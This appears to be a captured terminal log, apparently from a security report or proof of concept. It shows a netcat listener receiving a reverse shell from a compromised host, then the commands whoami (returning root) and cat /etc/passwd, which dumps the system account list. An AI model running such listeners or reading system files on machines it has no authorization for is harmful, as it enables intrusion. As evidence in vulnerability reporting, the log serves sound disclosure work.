 root@vultr:~# nc -lvvp 1234
Listening on 0.0.0.0 1234
Connection received on 45890
whoami
root
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false